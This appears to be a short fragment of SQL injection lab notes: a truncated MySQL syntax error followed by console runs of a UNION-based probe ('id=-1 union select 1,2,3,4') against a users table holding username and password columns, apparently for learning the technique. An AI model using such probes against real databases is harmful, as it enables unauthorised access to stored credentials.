 ERROR 1064 (42000): You have an error in your SQL syntax; check the manual that corresponds to your MySQL server vers
mysql> select * from users where id=-1 union select 1,2,3,4 from users;
+----+----------+----------+-------+
| id | username | password | email |
+----+----------+----------+-------+
| 1 | 2 | 3 | 4 |
+----+----------+----------+-------+
1 row in set (0.00 sec)
mysql> select * from users where id=-1 union select 1,2,3,4 from moonsec.users;
+----+----------+----------+-------+
| id | username | password | email |
+----+----------+----------+-------+
| 1 | 2 | 3 | 4 |
+----+----------+----------+-------+
1 row in set (0.00 sec)